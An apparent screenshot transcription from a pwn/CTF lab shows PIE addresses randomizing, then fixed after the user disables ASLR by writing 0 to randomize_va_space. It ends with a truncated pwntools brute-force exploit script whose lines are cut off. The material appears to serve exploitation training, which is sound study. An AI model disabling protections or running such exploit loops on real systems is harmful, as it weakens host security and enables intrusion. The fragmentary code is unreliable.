 root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# ./pie_bypass2
0x57acfae00951 what? =_=i
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# ./pie_bypass2
0x5f015f800951 what? =_=i
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# ./pie_bypass2
0x595f9a200951 what? =_=i
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# cat /proc/sys/kernel/randomize_va_space
2
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# echo 0 > /proc/sys/kernel/randomize_va_space
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# ./pie_bypass
pie_bypass1 pie_bypass2 pie_bypass3
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# ./pie_bypass2
0x555555400951 what? =_=i
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# ./pie_bypass2
0x555555400951 what? =_=i
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# ./pie_bypass2
0x555555400951 what? =_=i
exp.py — pwn/seccomp/orw
exp.py
1 from pwn import
2 context.log_lev
3
4 count = 1
5 while True:
6 p = process
7 try:
8 info(f"
9 padding
payload
11 p.senda
12 count +
13 recv =
14 except:
15 warn("f
16 else:
17 p.inter
18 break
19